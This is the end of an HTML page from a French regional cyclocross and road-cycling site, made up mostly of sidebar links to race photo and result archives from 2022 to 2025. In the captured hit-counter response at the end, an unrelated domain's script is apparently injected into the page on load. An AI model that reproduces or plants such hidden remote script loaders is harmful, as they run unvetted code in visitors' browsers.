                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 855
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/39/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

